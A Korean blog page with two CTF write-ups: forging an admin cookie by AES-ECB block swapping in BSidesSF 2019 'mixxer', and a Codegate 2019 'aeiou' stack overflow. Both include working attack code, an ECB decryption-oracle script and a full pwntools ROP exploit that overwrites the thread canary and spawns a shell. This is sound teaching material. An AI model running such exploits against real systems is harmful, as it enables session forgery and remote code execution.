몇 일전에 있었던 BSidesSF CTF 2019에 나왔던 문제를 풀어보겠다. mixxer라는 문제로 Web과 Crypto분야의 문제이다.

Log in as administrator!

(Check out the user cookie)

Location - https://mixer-f3834380.challenges.bsidessf.net/
주어진 url을 통해 웹사이트에 들어가게 되면 로그인을 할 수 있는 페이지가 나온다. 권한을 높여라!라고 크게 적혀있고, 로그인할 수 있는 폼이 있다.

일단 활성화되어있는 칸이 2개 있으므로, admin을 입력하면 아래와 같은 내용이 나온다.

is_admin의 값이 1로 설정되어야하는 것 같다. 하지만 is_admin은 칸은 비활성화되어있어 값을 수정할 수 없다. 그래서 제일 먼저 생각나는 크롬 개발자 도구를 이용해보았다.

값을 1로 바꾸는데 성공하였다. 그러나 저 상태로 아무리 로그인을 시도하여도 아래 메세지는 변함이 없었다...
Welcome back, admin admin!

It looks like you aren't admin, though!
Better work on that! Remember, is_admin must bet set to 1 (integer)!
And you can safely ignore the rack.session cookie. Like actually. But that other cookie, however....
웹페이지에 걸려있는 Note와 로그인 시도시 나오는 문구를 살펴보면 rack.session 쿠키는 무시하고, 다른 쿠키값이 문제를 풀기 위한 키포인트일 것 같다.
그래서 페이지의 쿠키를 살펴본 결과 user라고하는 수상한 쿠키값을 발견할 수 있었다.

그러나 아직 이 값이 무엇인지 모르겠다... 그래서 Burp suite를 사용하여 값이 어떻게 넘어가는지 살펴보았다.

! ? is_admin의 값은 넘어가지않고, action, first_name, last_name의 값만 파라미터로 넘어가는것을 알 수 있었다. 왠지 is_admin은 아무리 바꾸어도 user쿠키나 그 무엇에도 영향이 없더라 ...

그리고 소스코드를 살펴보면 is_admin은 name이 지정되어있지않은것을 알 수 있다.
뭐 아무튼 그렇다면 이제 남은것은 user라는 쿠키값이다. first_name과 last_name을 여러번 넣어보면 이 user라는 쿠키값이 어떻게 나오는지 유추할 수 있다.


Fisrt name : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Last name : b user Cookie : f75f9acf55c0f1efbfedd5509e2cb55fbd3fc0da723d226f5d2dd82478531b24bd3fc0da723d226f5d2dd82478531b245c36e6b0b2e6ef806cad8c1dce32c2f4f72de03131106d5a3f8384d2aadf9d2c
Fisrt name : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Last name : bb user Cookie : f75f9acf55c0f1efbfedd5509e2cb55fbd3fc0da723d226f5d2dd82478531b24bd3fc0da723d226f5d2dd82478531b245c36e6b0b2e6ef806cad8c1dce32c2f4543f1ee77054c119fdfa2343152015ece379f6cd6b130380dd363f9d48a409ea
위 입력을 인자로 주었을 때, 두 쿠키값이 비슷함을 볼 수 있다. 즉, 이 쿠키값은 적어도 해시값이 아닌 일정한 암호화과정이 있다는 것이다. 또한 Last name의 길이가 1늘어남에 따라 user의 길이는 32만큼 증가하였다.
즉, 블록크기만큼 끓어 암호화하는 블록암호일 가능성이 생겼다. 그러므로 user Cookie를 32문자씩 끓어비교하면 아래와 같다.
f75f9acf55c0f1efbfedd5509e2cb55f
bd3fc0da723d226f5d2dd82478531b24
bd3fc0da723d226f5d2dd82478531b24
5c36e6b0b2e6ef806cad8c1dce32c2f4
f72de03131106d5a3f8384d2aadf9d2c
2번째 블록과 3번째 블록이 같음을 알 수 있다. 이는 아마 aaaaaaaaaaaaaaaa가 암호화된 결과일 것이다.
자. 그렇다면 이제 위와 같은 결과들을 통해 조심스럽게 이 user라는 쿠키는 AES-ECB mode를 통해 암호화되었다고 유추해볼 수 있다.
그렇다면 이제 할 일은 간단한데, 이전에 필자가 올린 글 중 CSAW Quals 2017 BabyCrypt Writeup에서 사용했던던 Byte_at_a_time_ECB_decryption기법을 이용해 공격해보는 것이다.
import requests
import string

alpha = string.ascii_letters+string.digits

def encryption_oracle(plain):
	print(plain)
	url = "https://mixer-f3834380.challenges.bsidessf.net/"

	session = requests.Session()

	parameter = "?action=login&first_name="+plain+"&last_name="
	new_url = url + parameter
	cookies = {'rack.session': 'BAh7B0kiD3Nlc3Npb25faWQGOgZFVEkiRThmMTYzMzAwM2Q5NjgyNmUwN2Rh%0AOWU5MzY2MzFkNzBjMmI0OWY2ZjYxMzRkYTIyNzhlY2NlNWU2NmI5ODZlZmIG%0AOwBGSSIMYWVzX2tleQY7AEYiJVzOrjIKbvpJ9eq5eel4KQ4hCry4b4wQeVGT%0AZzmWrYHk%0A--97592bb99a0aea52091f7361fa4238deac2f4df3'}
	response = session.get(new_url, cookies=cookies)
	user = session.cookies.get_dict()['user']

	return user.decode("hex")


def find_block_size(encryption_oracle):
	pre_cp = encryption_oracle("")
	p = "A"
	while(True):
		cp = encryption_oracle(p)
		size = len(cp)-len(pre_cp)
		if size != 0:
			return size
		p+="A"

def get_next_byte(encryption_oracle, known_suffix, block_size, prefix_size):
	dic = {}
	feed = "A"*(block_size-(prefix_size%block_size))
	feed += "A"*(block_size-1-(len(known_suffix)%block_size))

	for i in range(0x00,0x7F):
		pt = feed + known_suffix + "%"+hex(i)[2:].rjust(2, "0")
		ct = encryption_oracle(pt)[:len(pt)+prefix_size]
		dic[ct]=chr(i)
	ct = encryption_oracle(feed)[:len(feed + known_suffix)+1+prefix_size]

	if ct in dic:
		return dic[ct]
	else:
		return ""

BLOCK_SIZE = 16
PREFIX_SIZE = 15
print("BLOCK_SIZE  : %d" % BLOCK_SIZE)
print("PREFIX_SIZE : %d" % PREFIX_SIZE)
secret = ""

while(True):
	one_byte = get_next_byte(encryption_oracle, secret, BLOCK_SIZE, PREFIX_SIZE)
	if one_byte == "":
		break
	secret += one_byte
	print(secret)
print("result : "+secret)
이제 위 코드를 돌리면 user라는 쿠키값의 원래 값을 알아낼 수 있을 것으로 예상되었으나... 실패하였다;;

대신 다른 재미있는 결과를 얻을 수 있었는데, \x80인 아스키범위를 넘어가는 값이 들어갔을 경우이다.

JSON::GeneratorError를 볼 수 있는데, 파라미터가 json 형식으로 전달되어 user값으로 암호화되는 것을 알 수 있다.
그렇다면 user 쿠키값의 뒷 부분만 조금 변경하면 is_admin값에 영향을 줄 수 있을것이라 생각되어 조금 변경해보았다.

와우.. 새로운 오류메세지를 발견함과 동시에 암호화되기전의 user값을 유추할 수 있다.
{"first_name":"admin","last_name":"bb","is_admin":0}
그렇다면 이제 간단해진다. 우리는 First_name과 Last_name을 마음대로 쓸 수 있으므로 원하는 평문값을 AES-ECB로 암호화하여 바꿔쓰기할 수 있다. AES-ECB의 블록크기는 16bytes이므로 아래와 같이 payload를 구성하여 암호화된 user쿠키값에서 2번째 블록의 내용을 5번째 블록에 바꿔넣어준다면, is_amdin값은 1로 설정될 것이다.
Fisrt name : X1.0000000000000} Last name : XXXX user Cookie : 97333dd079886bf10452d25f119e24ec316eefd0b1d1734f116488a927fca3f7ccad1e8a1ed41ef310a377abe5c651d903c772d4cd5279ec078ead4300c3f294006c43bbbb599339783cac770c7371b7
Plain(json) : {"first_name":"X 1.0000000000000} ","last_name":"X XXX","is_admin": 0}
Cipher(user Cookie) : 97333dd079886bf10452d25f119e24ec 316eefd0b1d1734f116488a927fca3f7ccad1e8a1ed41ef310a377abe5c651d9 03c772d4cd5279ec078ead4300c3f294 006c43bbbb599339783cac770c7371b7
이제 쿠키값의 5번째 블록을 2번째 블록과 같은 값으로 바꿔주면 아래와 같이 될 것이다.
Plain(json) : {"first_name":"X 1.0000000000000} ","last_name":"X XXX","is_admin": 1}
Cipher(user Cookie) : 97333dd079886bf10452d25f119e24ec 316eefd0b1d1734f116488a927fca3f7ccad1e8a1ed41ef310a377abe5c651d9 03c772d4cd5279ec078ead4300c3f294 316eefd0b1d1734f116488a927fca3f7
user Cookie : 97333dd079886bf10452d25f119e24ec316eefd0b1d1734f116488a927fca3f7ccad1e8a1ed41ef310a377abe5c651d903c772d4cd5279ec078ead4300c3f294316eefd0b1d1734f116488a927fca3f7
이제 웹페이지에 user쿠키값을 위의 변조된 쿠키값으로 바꾸고 새로고침을 누르면 is_admin의 값이 1로 되어 flag를 얻을 수 있다.

*후기
왜 처음에 시도한 Byte_at_a_time_ECB_decryption이 성공하지 못했는지 생각해보니 "라는 값을 넣게되면 \"로 자동으로 바뀌기때문에... 성공할 수 없었던 것이였다. 덕분에 아쉽게 대회중에는 풀지 못했지만, 그래도 Web과 Crypto를 같이 붙여놓은 문제를 풀어볼 수 있는 좋은 기회였던 것 같다.
'Write-up > Crypto' 카테고리의 다른 글
| [PlaidCTF 2019] R u SAd? (0) | 2019.04.18 |
|---|---|
| [VolgaCTF 2019] Blind (0) | 2019.04.03 |
| [2018 X-MAS CTF] Special Christmas Wishlist (0) | 2018.12.26 |
| [MeepwnCTF 2018] Old School (Fermat's factorization attack) (0) | 2018.11.29 |
| [noxCTF] PlotTwist (Mersenne Twister) (0) | 2018.11.26 |
[Codegate 2019] aeiou Write-up
Description
nc 110.10.147.109 17777
 aeiou
aeiou주어진 바이너리를 실행하면 아래와 같은 메뉴를 확인할 수 있다.
Raising a Baby
-------------------------------------
[1] Play with Cards
[2] Clearing the Cards
[3] Teaching numbers
[4] Sleeping the Baby
[5] Dancing with Baby!
[6] Give the child blocks!
[7] Sleep me
--------------------------------------
>>
하지만 어떤 메뉴를 선택하든 프로그램은 그 메뉴를 한번 실행하고 종료되기 때문에, 단 한 번에 공격이 이루어져야 한다. 바이너리를 분석해보면 pthread_create함수로 새로운 스레드를 생성하여 start_routine 함수를 실행하는 부분이 있다. 이 start_rountine(0x4013AA)함수의 C 의사코드는 아래와 같다.

버퍼는 0x1000만큼 할당되어있지만 입력은 0x10000만큼 입력할 수 있다. 이는 BOF가 있음을 알려준다.
[*] '/home/myria/CTF/CODEGATE/aeiou/aeiou'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
하지만 카나리가 있기 때문에 BOF를 통해 바로 return address를 덮어씌울 방법이 없다. 이를 우회하기위해 pthread_create함수가 이용된다. 스레드가 pthread_create함수에 의해 생성될 경우, 스레드의 스택에 Thread Local Storage(TLS)를 사용하여 변수를 저장한다. 즉, 스레드의 스택에 stack_guard(=카나리값)이 존재하기 때문에 이를 덮어씌우면 BOF를 사용하여 RIP를 컨트롤 할 수 있다.
이제 ROP기법을 이용하여 라이브러리 주소를 유출(leak)하고 원샷가젯 (execve("/bin/sh", rsp+0x30, environ))을 실행하면 된다.

Full exploit code
from pwn import *

conn = remote("110.10.147.109", 17777)
#conn = process("./aeiou")


def Teaching(num, data):
	conn.recvuntil(">>")
	conn.sendline("3")
	conn.recvuntil("Let me know the number!\n")
	conn.sendline(str(num))
	conn.send(data)

pop_rdi = 0x4026f3
pop_rsi_r15 = 0x4026f1
bss_addr = 0x604110

# leak atol (libc_address)
payload  = p64(pop_rdi) # pop rdi; ret;
payload += p64(0x603FC0) # atol@GOT
payload += p64(0x400B58) # jmp puts@PLT

# read(0, 0x602030, SIZE) %% rdi=0, rsi=0x602030, rdx = big value
payload += p64(pop_rdi) # pop rdi; ret;
payload += p64(0)		 # stdin
payload += p64(pop_rsi_r15) # pop rsi; pop r15; ret;
payload += p64(bss_addr)
payload += p64(0)		# r15 <= garbage
payload += p64(0x400B88) # jmp read@PLT

# rsp -> bss
payload += p64(0x4026ed) # pop rsp; pop r13; pop r14; pop r15; ret
payload += p64(bss_addr)


Data  = "A"*(0x1010-8)
Data += p64(0xdeadbeefcafebabe) # fake canary
Data += "B"*8 	# sfp
Data += payload # rop chain
Data += "C" * (2000-len(payload)) # rop chain
Data += p64(0xdeadbeefcafebabe) # fake canary

Teaching(0x1010 + 2008 + 8, Data)


# leak
conn.recvuntil("Thank You :)\n")
libc_base = u64(conn.recv(6).ljust(8, "\x00")) - 0x36ea0
log.info("libc_base: " + hex(libc_base))

"""
0x4526a	execve("/bin/sh", rsp+0x30, environ)
constraints:
	[rsp+0x30] == NULL
"""

one_gadget = libc_base + 0x4526a
log.info("oneshot : " + hex(one_gadget))

payload  = p64(0) * 3 # pop r13; pop r14; pop r15; ret
payload += p64(one_gadget)
payload += '\x00' * 0x40  ## [rsp+0x30] == NULL

conn.sendline(payload)
conn.interactive()'Write-up > Pwnable' 카테고리의 다른 글
| [PlaidCTF 2015] plaiddb writeup (0) | 2019.07.11 |
|---|---|
| [DEFCON 2019 Quals] speedrun (0) | 2019.05.14 |
| [Codegate 2019] 20000 ( grep 이용하기) (0) | 2019.01.30 |
| [Insomni'hack 2019] onewrite writeup (0) | 2019.01.21 |
| [0ctf 2017] babyheap (0) | 2018.10.20 |